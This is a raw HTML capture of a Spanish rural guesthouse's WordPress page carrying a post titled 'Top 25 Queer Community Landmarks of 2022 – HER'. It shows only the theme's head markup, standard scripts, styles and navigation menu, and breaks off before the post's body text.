

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fincaencinardelasflores.com/top-25-queer-community-landmarks-of-2022-her
body_size: 23606
content:
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">

	    <script>
        (function (exports, d) {
            var _isReady = false,
                _event,
                _fns = [];

            function onReady(event) {
                d.removeEventListener("DOMContentLoaded", onReady);
                _isReady = true;
                _event = event;
                _fns.forEach(function (_fn) {
                    var fn = _fn[0],
                        context = _fn[1];
                    fn.call(context || exports, window.jQuery);
                });
            }

            function onReadyIe(event) {
                if (d.readyState === "complete") {
                    d.detachEvent("onreadystatechange", onReadyIe);
                    _isReady = true;
                    _event = event;
                    _fns.forEach(function (_fn) {
                        var fn = _fn[0],
                            context = _fn[1];
                        fn.call(context || exports, event);
                    });
                }
            }

            d.addEventListener && d.addEventListener("DOMContentLoaded", onReady) ||
            d.attachEvent && d.attachEvent("onreadystatechange", onReadyIe);

            function domReady(fn, context) {
                if (_isReady) {
                    fn.call(context, _event);
                }

                _fns.push([fn, context]);
            }

            exports.mesmerizeDomReady = domReady;
        })(window, document);
    </script>
    <title>Top 25 Queer Community Landmarks of 2022 &#8211; HER &#8211; Finca Encinar de las Flores</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.fincaencinardelasflores.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Finca Encinar de las Flores &raquo; Feed" href="https://www.fincaencinardelasflores.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Finca Encinar de las Flores &raquo; Feed de los comentarios" href="https://www.fincaencinardelasflores.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Finca Encinar de las Flores &raquo; Comentario Top 25 Queer Community Landmarks of 2022 &#8211; HER del feed" href="https://www.fincaencinardelasflores.com/top-25-queer-community-landmarks-of-2022-her/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.fincaencinardelasflores.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.fincaencinardelasflores.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.fincaencinardelasflores.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='uaf_client_css-css' href='https://www.fincaencinardelasflores.com/wp-content/uploads/useanyfont/uaf.css?ver=1677927032' type='text/css' media='all' />
<link rel='stylesheet' id='mesmerize-parent-css' href='https://www.fincaencinardelasflores.com/wp-content/themes/mesmerize/style.min.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='mesmerize-style-css' href='https://www.fincaencinardelasflores.com/wp-content/themes/highlight/style.min.css?ver=1.0.13' type='text/css' media='all' />
<style id='mesmerize-style-inline-css' type='text/css'>
img.logo.dark, img.custom-logo{width:auto;max-height:80px !important;}
/** cached kirki style */@media screen and (min-width: 768px){.header-homepage{background-position:center center;}.header{background-position:center center;}}.header-homepage:not(.header-slide).color-overlay:before{background:#000000;}.header-homepage:not(.header-slide) .background-overlay,.header-homepage:not(.header-slide).color-overlay::before{opacity:0.24;}.mesmerize-front-page .header-separator .svg-white-bg{fill:#ffffff!important;}.mesmerize-front-page .header-separator path.svg-accent{stroke:rgb(255,140,0)!important;}.mesmerize-front-page .header-separator svg{height:101px!important;}body .header .svg-white-bg{fill:#ffffff!important;}.mesmerize-inner-page .header .svg-accent{stroke:#FF9800!important;}.header-separator svg{height:51px!important;}.header-homepage .header-description-row{padding-top:15%;padding-bottom:15%;}.inner-header-description{padding-top:8%;padding-bottom:8%;}@media screen and (max-width:767px){.header-homepage .header-description-row{padding-top:10%;padding-bottom:40%;}}@media only screen and (min-width: 768px){.header-content .align-holder{width:100%!important;}.inner-header-description{text-align:center!important;}}
</style>
<link rel='stylesheet' id='mesmerize-style-bundle-css' href='https://www.fincaencinardelasflores.com/wp-content/themes/mesmerize/assets/css/theme.bundle.min.css?ver=1.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='mesmerize-fonts-css'  data-href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CMuli%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CPlayfair+Display%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type='text/javascript' src='https://www.fincaencinardelasflores.com/wp-content/plugins/1and1-wordpress-assistant/js/cookies.js?ver=6.1.3' id='1and1-wp-cookies-js'></script>
<script type='text/javascript' src='https://www.fincaencinardelasflores.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' id='jquery-core-js-after'>
    
        (function () {
            function setHeaderTopSpacing() {

                setTimeout(function() {
                  var headerTop = document.querySelector('.header-top');
                  var headers = document.querySelectorAll('.header-wrapper .header,.header-wrapper .header-homepage');

                  for (var i = 0; i < headers.length; i++) {
                      var item = headers[i];
                      item.style.paddingTop = headerTop.getBoundingClientRect().height + "px";
                  }

                    var languageSwitcher = document.querySelector('.mesmerize-language-switcher');

                    if(languageSwitcher){
                        languageSwitcher.style.top = "calc( " +  headerTop.getBoundingClientRect().height + "px + 1rem)" ;
                    }
                    
                }, 100);

             
            }

            window.addEventListener('resize', setHeaderTopSpacing);
            window.mesmerizeSetHeaderTopSpacing = setHeaderTopSpacing
            mesmerizeDomReady(setHeaderTopSpacing);
        })();
    
    
</script>
<script type='text/javascript' src='https://www.fincaencinardelasflores.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.fincaencinardelasflores.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.fincaencinardelasflores.com/wp-json/wp/v2/posts/3993" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fincaencinardelasflores.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.fincaencinardelasflores.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.3" />
<link rel="canonical" href="https://www.fincaencinardelasflores.com/top-25-queer-community-landmarks-of-2022-her" />
<link rel='shortlink' href='https://www.fincaencinardelasflores.com/?p=3993' />
<link rel="alternate" type="application/json+oembed" href="https://www.fincaencinardelasflores.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fincaencinardelasflores.com%2Ftop-25-queer-community-landmarks-of-2022-her" />
<link rel="alternate" type="text/xml+oembed" href="https://www.fincaencinardelasflores.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fincaencinardelasflores.com%2Ftop-25-queer-community-landmarks-of-2022-her&#038;format=xml" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link href='https://fonts.googleapis.com/css2?display=swap&family=Fira+Sans+Condensed:wght@100;200;300;500' rel='stylesheet'>        <style data-name="header-gradient-overlay">
            .header .background-overlay {
                background: linear-gradient(135deg , rgba(102,126,234, 0.8) 0%, rgba(118,75,162,0.8) 100%);
            }
        </style>
        <script type="text/javascript" data-name="async-styles">
        (function () {
            var links = document.querySelectorAll('link[data-href]');
            for (var i = 0; i < links.length; i++) {
                var item = links[i];
                item.href = item.getAttribute('data-href')
            }
        })();
    </script>
    <link rel="pingback" href="https://www.fincaencinardelasflores.com/xmlrpc.php">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://www.fincaencinardelasflores.com/wp-content/uploads/2019/11/cropped-logo-encinar-de-las-flores-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.fincaencinardelasflores.com/wp-content/uploads/2019/11/cropped-logo-encinar-de-las-flores-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.fincaencinardelasflores.com/wp-content/uploads/2019/11/cropped-logo-encinar-de-las-flores-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.fincaencinardelasflores.com/wp-content/uploads/2019/11/cropped-logo-encinar-de-las-flores-1-270x270.png" />
	<style id="egf-frontend-styles" type="text/css">
		p {color: #000000;font-family: 'Fira Sans Condensed', sans-serif;font-size: 30px;font-style: normal;font-weight: 300;} h1 {color: #000000;font-family: 'Fira Sans Condensed', sans-serif;font-size: 27px;font-style: normal;font-weight: 300;text-decoration: none;} h2 {color: #000000;font-family: 'Fira Sans Condensed', sans-serif;font-size: 40px;font-style: normal;font-weight: 100;} h3 {color: #000000;font-family: 'Fira Sans Condensed', sans-serif;font-size: 38px;font-style: normal;font-weight: 500;} h4 {color: #000000;font-family: 'Fira Sans Condensed', sans-serif;font-size: 33px;font-style: normal;font-weight: 200;} h5 {color: #000000;font-family: 'Fira Sans Condensed', sans-serif;font-style: normal;font-weight: 300;} h6 {color: #000000;font-family: 'Fira Sans Condensed', sans-serif;font-style: normal;font-weight: 100;} 	</style>
		<style id="page-content-custom-styles">
			</style>
	    <style data-name="background-content-colors">
        .mesmerize-inner-page .page-content,
        .mesmerize-inner-page .content,
        .mesmerize-front-page.mesmerize-content-padding .page-content {
            background-color: #ffffff;
        }
    </style>
    </head>

<body class="post-template-default single single-post postid-3993 single-format-standard custom-background wp-custom-logo overlap-first-section mesmerize-inner-page">

<div  id="page-top" class="header-top">
		<div class="navigation-bar " >
    <div class="navigation-wrapper ">
    	<div class="row basis-auto">
	        <div class="logo_col col-xs col-sm-fit">
	            <a href="https://www.fincaencinardelasflores.com/" class="custom-logo-link" rel="home"><img width="803" height="443" src="https://www.fincaencinardelasflores.com/wp-content/uploads/2020/03/cropped-logo-encinar_page-0001-3-1.png" class="custom-logo" alt="Finca Encinar de las Flores" decoding="async" srcset="https://www.fincaencinardelasflores.com/wp-content/uploads/2020/03/cropped-logo-encinar_page-0001-3-1.png 803w, https://www.fincaencinardelasflores.com/wp-content/uploads/2020/03/cropped-logo-encinar_page-0001-3-1-300x166.png 300w, https://www.fincaencinardelasflores.com/wp-content/uploads/2020/03/cropped-logo-encinar_page-0001-3-1-768x424.png 768w" sizes="(max-width: 803px) 100vw, 803px" /></a>	        </div>
	        <div class="main_menu_col col-xs">
	            <div id="mainmenu_container" class="row"><ul id="main_menu" class="active-line-bottom main-menu dropdown-menu"><li id="menu-item-135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135"><a href="http://luminaenergy.es">Inicio</a></li>
<li id="menu-item-448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-448"><a href="https://www.fincaencinardelasflores.com/habitaciones">HABITACIONES</a></li>
<li id="menu-item-447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-447"><a href="https://www.fincaencinardelasflores.com/ambientes">AMBIENTES</a></li>
<li id="menu-item-454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454"><a href="https://www.fincaencinardelasflores.com/catering-2">CATERING</a></li>
<li id="menu-item-446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-446"><a href="https://www.fincaencinardelasflores.com/menus">MENÚS</a></li>
<li id="menu-item-445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-445"><a href="https://www.fincaencinardelasflores.com/contacto">CONTACTO</a></li>
<li id="menu-item-810" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-810"><a href="http://casarural-fincaencinardelasflores.blogspot.com/">BLOG</a></li>
</ul></div>    <a href="#" data-component="offcanvas" data-target="#offcanvas-wrapper" data-direction="right" data-width="300px" data-push="false">
        <div class="bubble"></div>
        <i class="fa fa-bars"></i>
    </a>
    <div id="offcanvas-wrapper" class="hide force-hide  offcanvas-right">
        <div class="offcanvas-top">
            <div class="logo-holder">
                <a href="https://www.fincaencinardelasflores.com/" class="custom-logo-link" rel="home"><img width="803" height="443" src="https://www.fincaencinardelasflores.com/wp-content/uploads/2020/03/cropped-logo-encinar_page-0001-3-1.png" class="custom-logo" alt="Finca Encinar de las Flores" decoding="async" srcset="https://www.fincaencinardelasflores.com/wp-content/uploads/2020/03/cropped-logo-encinar_page-0001-3-1.png 803w, https://www.fincaencinardelasflores.com/wp-content/uploads/2020/03/cropped-logo-encinar_page-0001-3-1-300x166.png 300w, https://www.fincaencinardelasflores.com/wp-content/uploads/2020/03/cropped-logo-encinar_page-0001-3-1-768x424.png 768w" sizes="(max-width: 803px) 100vw, 803px" /></a>            </div>
        </div>
        <div id="offcanvas-menu" class="menu-menufinca-container"><ul id="offcanvas_menu" class="offcanvas_menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135"><a href="http://luminaenergy.es">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-448"><a href="https://www.fincaencinardelasflores.com/habitaciones">HABITACIONES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-447"><a href="https://www.fincaencinardelasflores.com/ambientes">AMBIENTES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454"><a href="https://www.fincaencinardelasflores.com/catering-2">CATERING</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-446"><a href="https://www.fincaencinardelasflores.com/menus">MENÚS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-445"><a href="https://www.fincaencinardelasflores.com/contacto">CONTACTO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-810"><a href="http://casarural-fincaencinardelasflores.blogspot.com/">BLOG</a></li>
</ul></div>
            </div>
    	        </div>
	    </div>
    </div>
</div>
</div>

<div id="page" class="site">
    <div class="header-wrapper">
        <div  class='header  custom-mobile-image' style='; background-image:url(&quot;https://www.fincaencinardelasflores.com/wp-content/uploads/2020/04/cropped-DSC_0170-2.jpg&quot;); background-color:#FDFDFD' data-parallax-depth='20'>
            								    <div class="inner-header-description gridContainer">
        <div class="row header-description-row">
    <div class="col-xs col-xs-12">
        <h1 class="hero-title">
            Top 25 Queer Community Landmarks of 2022 &#8211; HER        </h1>
            </div>
        </div>
    </div>
        <script>
        window.mesmerizeSetHeaderTopSpacing();
    </script>
                <div class="header-separator header-separator-bottom header-separator-reverse"><svg preserveAspectRatio="none" viewBox="0 0 1000 100" xmlns="http://www.w3.org/2000/svg">
    <g fill="none">
        <path class="svg-white-bg" d="M1000 27.588v-27.588h-1000v78.709c185.603-24.327 313.804-36.323 384.603-35.986 106.432.506 167.531 21.933 236.417 21.933s183.312-50.088 254.721-55.62c47.265-3.661 88.685 2.523 124.26 18.552z" fill="#000"/>
        <path class="svg-accent" d="M-1.23 87.791c171.627-34.447 300.773-52.658 387.438-54.634 129.998-2.964 166.902 40.422 235.909 40.422s175.29-63.463 246.825-68.994c47.69-3.687 91.633 10.063 131.828 41.25" stroke="#50E3C2" stroke-width="1"/>
    </g>
</svg></div>        </div>
    </div>
    <div class="content post-page">
        <div class="gridContainer">
            <div class="row">
                <div class="col-xs-12 col-sm-8 col-md-9">
          					<div class="post-item post-item-single">
          						<div id="post-3993"class="post-3993 post type-post status-publish format-standard hentry category-uncategorized">
    <div class="post-content-single">
        <h2>Top 25 Queer Community Landmarks of 2022 &#8211; HER</h2>
        <div class="row post-meta small">
    <div class="col-md-10 col-xs-9">
        <ul class="is-bar">
            <li>por <a href="https://www.fincaencinardelasflores.com/author/adminfinca" title="Entradas de adminfinca" rel="author">adminfinca</a></li>
            <li>en <a href="https://www.fincaencinardelasflores.com/category/uncategorized" rel="category tag">Uncategorized</a></li>
            <li>en 01/11/2023</li>
        </ul>
    </div>
    <div class="col-md-2 col-xs-3 text-right">
        <i class="font-icon-post fa fa-comment-o"></i><span>0</span>
    </div>
</div>
        <div class="post-content-inner">
            <div>
